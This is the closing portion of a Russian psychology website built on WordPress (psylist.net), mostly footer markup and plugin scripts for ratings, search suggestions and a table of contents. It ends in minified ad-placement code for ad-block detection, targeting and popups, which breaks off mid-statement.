<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"d932b7953a","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=a2b7fc4679"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"69f3af353b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 